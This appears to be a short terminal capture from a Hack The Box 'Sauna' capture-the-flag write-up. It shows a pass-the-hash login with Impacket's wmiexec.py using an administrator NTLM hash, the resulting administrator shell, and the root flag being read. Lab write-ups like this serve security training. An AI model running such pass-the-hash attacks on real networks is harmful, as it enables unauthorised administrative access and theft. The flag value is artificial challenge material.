 faebu@kali:~/Dokumente/share/htb/sauna$ python3 /usr/local/bin/wmiexec.py -hashes :d9485863c1e9e05851aa40cbb4ab9dff ad
ministrator@sauna.htb
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
egotisticalbank\administrator
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 489C-D8FC
 Directory of C:\
01/23/2020  09:48 AM    <DIR>          inetpub
09/15/2018  12:19 AM    <DIR>          PerfLogs
01/23/2020  11:52 AM    <DIR>          Program Files
01/23/2020  04:11 PM    <DIR>          Program Files (x86)
01/24/2020  05:05 PM    <DIR>          Users
03/17/2020  09:39 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   8,185,225,216 bytes free
C:\>cd Users/administrator/desktop
C:\Users\administrator\desktop>type root.txt
f3ee04965c68257382e31502cc5e881f
C:\Users\administrator\desktop>